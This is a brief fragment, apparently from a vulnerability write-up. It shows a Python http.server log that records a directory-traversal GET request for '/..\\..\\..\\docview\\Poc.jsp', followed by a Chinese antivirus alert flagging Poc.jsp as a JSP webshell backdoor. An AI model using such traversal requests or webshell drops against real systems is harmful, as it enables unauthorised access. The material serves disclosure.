 ❯ python3 -m http.server 10801
Serving HTTP on 0.0.0.0 port 10801 (http://0.0.0.0:10801/) ...
127.0.0.1 - - [23/Nov/2023 02:05:50] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 02:05:59] "GET /..\\..\\..\\docview\\Poc.jsp HTTP/1.1" 200 -
发现1项病毒威胁，已自动处理
Poc.jsp
后门病毒 (HEUR:Backdoor/JSP.WebShell.a)
详情